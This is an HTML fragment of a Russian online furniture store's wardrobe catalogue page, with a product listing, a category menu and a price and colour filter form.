																																													<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/47816/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/378/2jq15qp0s4e1o1u424240zqlgqljfulo.jpg" alt="Шкаф 3-х ств.с ящиками венге/лоредо" title="Шкаф 3-х ств.с ящиками венге/лоредо" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="32680" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_raspashnye_trekhdvernye%2F47816%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/47816/" class="dark_link"><span>Шкаф 3-х ств.с ящиками венге/лоредо</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="32680" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="12450">
										<span><span class="values_wrapper"><span class="price_value">12&nbsp;450</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__32680">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="32680">
													<span class="minus" id="bx_3966226736_32680_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_32680_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_32680_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_32680_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="12450" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32680" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32680" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32680"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
						</div>
		</div>
			<div class="bottom_nav block" >
						<div class="ajax_load_btn">
			<span class="more_text_ajax">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
													<li class="flex-nav-next "><a href="/catalog/shkafy/?PAGEN_1=2" class="flex-next"></a></li>
					
							</ul>
															<span class="cur">1</span>
																				<a href="/catalog/shkafy/?PAGEN_1=2" class="dark_link">2</a>
																				<a href="/catalog/shkafy/?PAGEN_1=3" class="dark_link">3</a>
																							<span class='point_sep'></span>
								<a href="/catalog/shkafy/?PAGEN_1=101" class="dark_link">101</a>
								</div>
	</div>
	</div>
	
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Под заказ',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
	sliceItemBlock();
</script>	<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
	</script>
								</div>
				<!--'end_frame_cache_viewtype-block'-->																																																																<div class="landing_1" >
											</div>
				
									<div class="clear"></div>
												
					</div>
	</div>
	</div>



																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gostinaya/" >
												<span class="name">Гостиная</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/stenki_v_nalichii/"><img src="/upload/resize_cache/iblock/d26/50_50_1/d262f64f12002b9118faf1cabf25b2de.jpg" alt="Стенки в наличии" /></a></span>
																		<a class="section" href="/catalog/gostinaya/stenki_v_nalichii/"><span>Стенки в наличии</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/modulnaya_gostinaya/"><img src="/upload/resize_cache/iblock/396/50_50_1/3966bba766b10c526cb8e58cdb72221b.jpg" alt="Модульная гостиная" /></a></span>
																		<a class="section" href="/catalog/gostinaya/modulnaya_gostinaya/"><span>Модульная гостиная</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/zhurnalnye_stoliki/"><img src="/upload/resize_cache/iblock/f5a/50_50_1/f5a9643d0935fb8daaa5866a5d00f11f.JPG" alt="Журнальные столики" /></a></span>
																		<a class="section" href="/catalog/gostinaya/zhurnalnye_stoliki/"><span>Журнальные столики</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/stenki/"><img src="/upload/resize_cache/iblock/1a0/50_50_1/1a0927d0c26a9f995658c35bd8dea061.jpg" alt="Стенки" /></a></span>
																		<a class="section" href="/catalog/gostinaya/stenki/"><span>Стенки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/gostinaya/stoyki_tv/"><img src="/upload/resize_cache/iblock/a7b/50_50_1/a7becc1c42ca02bbce537bf6fdb6cb4c.jpeg" alt="ТВ-тумбы" /></a></span>
																		<a class="section" href="/catalog/gostinaya/stoyki_tv/"><span>ТВ-тумбы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/spalnya/" >
												<span class="name">Спальня</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/modulnye_spalni/"><img src="/upload/resize_cache/iblock/0e7/50_50_1/0e72f0b213b7b88431a8d9e2e2866388.jpg" alt="Модульные спальни" /></a></span>
																		<a class="section" href="/catalog/spalnya/modulnye_spalni/"><span>Модульные спальни</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/krovati/"><img src="/upload/resize_cache/iblock/2c4/50_50_1/2c4e6689028138a5e974fd034d10ab68.jpg" alt="Кровати" /></a></span>
																		<a class="section" href="/catalog/spalnya/krovati/"><span>Кровати</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/ortopedicheskie_osnovaniya/"><img src="/upload/resize_cache/iblock/749/50_50_1/74959510c462b63874bc23beffabf47d.jpg" alt="Ортопедические основания" /></a></span>
																		<a class="section" href="/catalog/spalnya/ortopedicheskie_osnovaniya/"><span>Ортопедические основания</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/tualetnye_stoliki/"><img src="/upload/resize_cache/iblock/608/50_50_1/6082e70b536651b4ffe143d38b9ef823.jpg" alt="Туалетные столики" /></a></span>
																		<a class="section" href="/catalog/spalnya/tualetnye_stoliki/"><span>Туалетные столики</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/prikrovatnye_tumby/"><img src="/upload/resize_cache/iblock/452/50_50_1/4529c45c13b17419dcc90386a043c6e8.jpg" alt="Прикроватные тумбы" /></a></span>
																		<a class="section" href="/catalog/spalnya/prikrovatnye_tumby/"><span>Прикроватные тумбы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/spalnya/matrasy/"><img src="/upload/resize_cache/iblock/9ae/50_50_1/9ae3e90d76a3fcd396e4b97b44cd8470.jpg" alt="Матрасы" /></a></span>
																		<a class="section" href="/catalog/spalnya/matrasy/"><span>Матрасы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/prikhozhaya/" >
												<span class="name">Прихожая</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/modulnye_prikhozhie/"><img src="/upload/resize_cache/iblock/b28/50_50_1/b283a38873d15a3e9fb6080381d44f79.jpg" alt="Модульные прихожие" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/modulnye_prikhozhie/"><span>Модульные прихожие</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/tumby_dlya_obuvi/"><img src="/upload/resize_cache/iblock/f20/50_50_1/f20e4c226118d1dc5e63299f43756ab9.jpg" alt="Тумбы для обуви" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/tumby_dlya_obuvi/"><span>Тумбы для обуви</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/veshalki/"><img src="/upload/resize_cache/iblock/1d1/50_50_1/1d18a3f5e615d0fb839dafa34b525383.jpg" alt="Вешалки" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/veshalki/"><span>Вешалки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/prikhozhaya/samostoyatelnye/"><img src="/upload/resize_cache/iblock/085/50_50_1/0855db912c02f372c8632b9e8e9d8a76.jpg" alt="Самостоятельные прихожие" /></a></span>
																		<a class="section" href="/catalog/prikhozhaya/samostoyatelnye/"><span>Самостоятельные прихожие</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/myagkaya_mebel/" >
												<span class="name">Мягкая мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/banketki/"><img src="/upload/resize_cache/iblock/3e7/50_50_1/3e7b8b8ce505f7399cea2f88daa3b840.jpg" alt="Банкетки и пуфы" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/banketki/"><span>Банкетки и пуфы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/uglovye_divany/"><img src="/upload/resize_cache/iblock/cdd/50_50_1/cddb140383267bfafa3ef457de2d0c1e.jpg" alt="Угловые диваны" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/uglovye_divany/"><span>Угловые диваны</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/pryamye_divany/"><img src="/upload/resize_cache/iblock/240/50_50_1/240df5669950c073eb7247c33094edf9.jpg" alt="Прямые диваны" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/pryamye_divany/"><span>Прямые диваны</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/kresla/"><img src="/upload/resize_cache/iblock/134/50_50_1/13487fd0415b97589e8776b86987e437.png" alt="Кресла" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/kresla/"><span>Кресла</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/"><img src="/upload/resize_cache/iblock/79d/50_50_1/79d5df6b9350b115d05676eb2eaed237.jpg" alt="Бескаркасная мебель" /></a></span>
																		<a class="section" href="/catalog/myagkaya_mebel/beskarkasnaya_mebel/"><span>Бескаркасная мебель</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/shkafy/" >
												<span class="name">Шкафы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_kupe_v_nalichii/"><img src="/upload/resize_cache/iblock/127/50_50_1/1274d64908ea16f706c2aa57ba5b5ca0.jpg" alt="Шкафы-купе в наличии" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_kupe_v_nalichii/"><span>Шкафы-купе в наличии</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/stellazhi/"><img src="/upload/resize_cache/iblock/1ee/50_50_1/1ee0cdc2317372c1af453726c0acb14f.jpg" alt="Стеллажи" /></a></span>
																		<a class="section" href="/catalog/shkafy/stellazhi/"><span>Стеллажи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_odnostvorchatye/"><img src="/upload/resize_cache/iblock/333/50_50_1/3338de550f5c87f51f37dcc4717d1a5f.jpg" alt="Шкафы распашные однодверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_odnostvorchatye/"><span>Шкафы распашные однодверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_uglovye/"><img src="/upload/resize_cache/iblock/21f/50_50_1/21f21b9abfebce42f9f53959ccc62e55.jpg" alt="Шкафы угловые" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_uglovye/"><span>Шкафы угловые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/"><img src="/upload/resize_cache/iblock/c4e/50_50_1/c4ecd0fdd4b25b3d681395b979815636.jpg" alt="Шкафы распашные двухдверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/"><span>Шкафы распашные двухдверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/"><img src="/upload/resize_cache/iblock/bd5/50_50_1/bd59205078469f134832a4a5ac2bf480.jpg" alt="Шкафы распашные трехдверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_raspashnye_trekhdvernye/"><span>Шкафы распашные трехдверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/"><img src="/upload/resize_cache/iblock/d38/50_50_1/d386309ef3232c1dfb60f5a014186bfb.jpg" alt="Шкафы распашные четырехдверные" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_raspashnye_chetyrekhdvernye/"><span>Шкафы распашные четырехдверные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/shkafy/shkafy_kupe/"><img src="/upload/resize_cache/iblock/898/50_50_1/898d07187df0a7e58e20a84f31c3d4ce.jpg" alt="Шкафы-купе" /></a></span>
																		<a class="section" href="/catalog/shkafy/shkafy_kupe/"><span>Шкафы-купе</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/detskie/" >
												<span class="name">Детские</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/detskie/nabory_detskoy_mebeli/"><img src="/upload/resize_cache/iblock/954/50_50_1/9544278bf806109cbe4fd6562528e3c5.jpg" alt="Наборы детской мебели" /></a></span>
																		<a class="section" href="/catalog/detskie/nabory_detskoy_mebeli/"><span>Наборы детской мебели</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/detskie/modulnye_detskie/"><img src="/upload/resize_cache/iblock/99b/50_50_1/99b1af4d96a370160e4d050174c8b1f8.jpg" alt="Модульные детские" /></a></span>
																		<a class="section" href="/catalog/detskie/modulnye_detskie/"><span>Модульные детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/stoly_i_stulya/" >
												<span class="name">Столы и стулья</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/tumby/"><img src="/upload/resize_cache/iblock/292/50_50_1/292d19d2ae7850e6c3a3773c5b387fe3.jpg" alt="Тумбы" /></a></span>
																		<a class="section" href="/catalog/stoly_i_stulya/tumby/"><span>Тумбы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/kompyuternye_stoly/"><img src="/upload/resize_cache/iblock/f50/50_50_1/f50060c03c40949f575fb15a4841534f.jpg" alt="Компьютерные столы" /></a></span>
																		<a class="section" href="/catalog/stoly_i_stulya/kompyuternye_stoly/"><span>Компьютерные столы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/pismennye_stoly/"><img src="/upload/resize_cache/iblock/4c7/50_50_1/4c71f4b94fa1dc768a432787dd95196c.jpg" alt="Письменные столы" /></a></span>
																		<a class="section" href="/catalog/stoly_i_stulya/pismennye_stoly/"><span>Письменные столы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/"><img src="/upload/resize_cache/iblock/854/50_50_1/85405f99142c5607d44970e751567287.jpg" alt="Надстройки и аксессуары" /></a></span>
																		<a class="section" href="/catalog/stoly_i_stulya/nadstroyki_i_aksessuary/"><span>Надстройки и аксессуары</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/komody/" >
												<span class="name">Комоды</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/polki/" >
												<span class="name">Полки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofis/" >
												<span class="name">Офис</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/ofis/ofisnye_stulya/"><img src="/upload/resize_cache/iblock/b47/50_50_1/b474c3222c3c7f08b0ee4aa38247bb50.jpg" alt="Офисные стулья" /></a></span>
																		<a class="section" href="/catalog/ofis/ofisnye_stulya/"><span>Офисные стулья</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/mebel_uyut_servis/" >
												<span class="name">Мебель &quot;Уют сервис&quot;</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/mebel_uyut_servis/garun/"><img src="/upload/resize_cache/iblock/5a9/50_50_1/5a9b51414f85a13690c446e91c0e23ee.jpg" alt="ГАРУН" /></a></span>
																		<a class="section" href="/catalog/mebel_uyut_servis/garun/"><span>ГАРУН</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/mebel_uyut_servis/garun_k/"><img src="/upload/resize_cache/iblock/0cd/50_50_1/0cdfd385cf54a7ddde065aa430ed8536.jpg" alt="ГАРУН-К" /></a></span>
																		<a class="section" href="/catalog/mebel_uyut_servis/garun_k/"><span>ГАРУН-К</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/mebel_uyut_servis/darina/"><img src="/upload/resize_cache/iblock/1c1/50_50_1/1c1c88d7e17204bad7af3d0b48ce0f33.jpg" alt="ДАРИНА" /></a></span>
																		<a class="section" href="/catalog/mebel_uyut_servis/darina/"><span>ДАРИНА</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/mebel_so_skidkoy/" >
												<span class="name">Мебель со скидкой</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/mebel_mif/" >
												<span class="name">Мебель &quot;МИФ&quot;</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/mebel_dlya_vannoy_komnaty/" >
												<span class="name">Мебель для ванной комнаты</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
					</ul>
	</div>
			
						<div class="bx_filter bx_filter_vertical swipeignore">
		<div class="bx_filter_section">
			<form name="NEXT_SMART_FILTER_form" action="/catalog/shkafy/" method="get" class="smartfilter">
				<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр по параметрам</div>
				</div>

				<div class="bx_filter_parameters">
					<input type="hidden" name="del_url" id="del_url" value="/catalog/shkafy/" />
												<div class="bx_filter_parameters_box bx_sort_filter active" data-expanded="Y" data-prop_code="aspro_filter_sort" data-property_id="ASPRO_FILTER_SORT">
								<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
								<div class="bx_filter_parameters_box_title icons_fa" ><div>Сортировка</div></div>
								<div class="bx_filter_block limited_block" >
									<div class="bx_filter_parameters_box_container ">
									<div class="bx_filter_select_container">
										<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, 'ASPRO_FILTER_SORT')">
											<div class="bx_filter_select_text" data-role="currentOption">
												По популярности (возрастание)											</div>
											<div class="bx_filter_select_arrow"></div>
											<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
												<ul>
																																						<li><a href="/catalog/shkafy/?sort=SHOWS&order=asc" class="sort_btn current asc SHOWS" rel="nofollow"><span>По популярности (возрастание)</span></a></li>
																																						<li><a href="/catalog/shkafy/?sort=SHOWS&order=desc" class="sort_btn  desc SHOWS" rel="nofollow"><span>По популярности (убывание)</span></a></li>
																																						<li><a href="/catalog/shkafy/?sort=NAME&order=asc" class="sort_btn  asc NAME" rel="nofollow"><span>По алфавиту (возрастание)</span></a></li>
																																						<li><a href="/catalog/shkafy/?sort=NAME&order=desc" class="sort_btn  desc NAME" rel="nofollow"><span>По алфавиту (убывание)</span></a></li>
																																						<li><a href="/catalog/shkafy/?sort=PRICE&order=asc" class="sort_btn  asc PRICE" rel="nofollow"><span>По цене (возрастание)</span></a></li>
																																						<li><a href="/catalog/shkafy/?sort=PRICE&order=desc" class="sort_btn  desc PRICE" rel="nofollow"><span>По цене (убывание)</span></a></li>
																								</ul>
											</div>
										</div>
									</div>
									    </div>
									<div class="clb"></div>
								</div>
							</div>							<div class="bx_filter_parameters_box active">
								<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
								<div class="bx_filter_parameters_box_title icons_fa" >Цена</div>
								<div class="bx_filter_block">
									<div class="bx_filter_parameters_box_container numbers">
										<div class="wrapp_all_inputs wrap_md">
																						<div class="wrapp_change_inputs iblock">
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="min-price"
															type="text"
															name="NEXT_SMART_FILTER_P1_MIN"
															id="NEXT_SMART_FILTER_P1_MIN"
															value=""
															size="5"
															placeholder="0"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="max-price"
															type="text"
															name="NEXT_SMART_FILTER_P1_MAX"
															id="NEXT_SMART_FILTER_P1_MAX"
															value=""
															size="5"
															placeholder="85&nbsp;980"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<span class="divider"></span>
												<div style="clear: both;"></div>
											</div>
											<div class="wrapp_slider iblock">
												<div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
													<div class="bx_ui_slider_part first p1"><span>0</span></div>
													<div class="bx_ui_slider_part p2"><span>21&nbsp;495</span></div>
													<div class="bx_ui_slider_part p3"><span>42&nbsp;990</span></div>
													<div class="bx_ui_slider_part p4"><span>64&nbsp;485</span></div>
													<div class="bx_ui_slider_part last p5"><span>85&nbsp;980</span></div>

													<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
														<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
														<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
													</div>
												</div>
												<div style="opacity: 0;height: 1px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
														<script>
								BX.ready(function(){
									if(typeof window['trackBarOptions'] === 'undefined'){
										window['trackBarOptions'] = {}
									}
									window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b'] = {'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'NEXT_SMART_FILTER_P1_MIN','maxInputId':'NEXT_SMART_FILTER_P1_MAX','minPrice':'0','maxPrice':'85980','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'85980','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'};
									window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b']);
								});
							</script>
												<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=hit data-property_id="135">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Наши предложения										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" >
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="NEXT_SMART_FILTER_135_2658551721"
												id="NEXT_SMART_FILTER_135_2658551721"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_NEXT_SMART_FILTER_135_2658551721" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_135_2658551721">
												<span class="bx_filter_input_checkbox">

													<span class="bx_filter_param_text" title="Хит">Хит (<span data-role="count_NEXT_SMART_FILTER_135_2658551721">3</span>)</span>
												</span>
											</label>
																																																										</div>
								<div class="clb"></div>
							</div>
						</div>
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code= data-property_id="263">
							<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title icons_fa" >
									<div>
										Цвет корпуса										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block limited_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container pict_block">
																																																															<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_3471300558"
														id="NEXT_SMART_FILTER_263_3471300558"
														value="Y"
																																									/>
																										<label for="NEXT_SMART_FILTER_263_3471300558" data-role="label_NEXT_SMART_FILTER_263_3471300558" class="bx_filter_param_label nab dib" onclick="smartFilter.keyup(BX('NEXT_SMART_FILTER_263_3471300558')); BX.toggleClass(this, 'active');">
																																																								</label>
												</div>
																																																																				<div class="pict">
													<input
														style="display: none"
														type="checkbox"
														name="NEXT_SMART_FILTER_263_851390394"
														id="NEXT_SMART_FILTER_263_851390394"
														value="Y"
																																									/>
